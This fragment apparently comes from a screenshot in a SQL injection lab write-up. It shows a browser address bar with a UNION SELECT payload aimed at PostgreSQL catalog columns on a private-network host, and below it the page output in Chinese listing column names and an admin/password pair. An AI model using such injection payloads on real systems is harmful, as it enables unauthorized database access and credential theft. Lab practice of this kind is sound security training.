 不安全 | 172.16.1.238:90/index.php?uid=1%20UNION%20SELECT%20NULL,attname,NULL%20FROM%20pg_n
用户名：id
用户密码：
用户名：passwd
用户密码：
用户名：admin
用户密码：password
用户名：username
用户密码：